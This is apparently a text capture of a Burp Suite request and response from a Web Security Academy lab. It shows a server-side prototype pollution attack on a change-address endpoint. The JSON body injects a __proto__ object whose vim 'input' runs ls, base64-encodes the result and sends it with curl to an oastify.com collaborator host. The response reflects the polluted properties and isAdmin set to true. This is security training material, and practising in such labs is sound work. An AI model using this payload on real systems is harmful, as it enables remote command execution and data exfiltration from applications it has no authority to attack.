 Send Cancel < > Target: https://0a24004803b44a5bc1b55eb1001e00c5.web-security-academy.... HTTP/
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/1.1
2 Host:
0a24004803b44a5bc1b55eb1001e00c5.web-security-academy.net
3 Cookie: session=TSVlnXyRQM0bCY3673SILjpuVbpVg0Ya
4 Content-Length: 371
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a24004803b44a5bc1b55eb1001e00c5.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a24004803b44a5bc1b55eb1001e00c5.web-security-acade
my.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
21 "address_line_1":"Wiener HQ",
22 "address_line_2":"One Wiener Way",
23 "city":"Wienerville",
24 "postcode":"BU1 1RP",
25 "country":"UK",
26 "sessionId":"TSVlnXyRQM0bCY3673SILjpuVbpVg0Ya",
27 "__proto__":{
28 "shell":"vim",
29 "input":
":! ls -lah | base64 | curl -d @- https://2ehqzrpkjm5ui
f25p2gwfg2rhin9bzzo.oastify.com\n"
30 }
31 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 ETag: W/"134-JHgwxQPINI6w3gaAIms/UREmy0Y"
6 Date: Tue, 28 Feb 2023 13:08:38 GMT
7 Connection: close
8 Keep-Alive: timeout=5
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 308
11
12 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"shell":"vim",
"input":
":! ls -lah | base64 | curl -d @- https://2ehqzrpkjm5uif2
5p2gwfg2rhin9bzzo.oastify.com\n"
}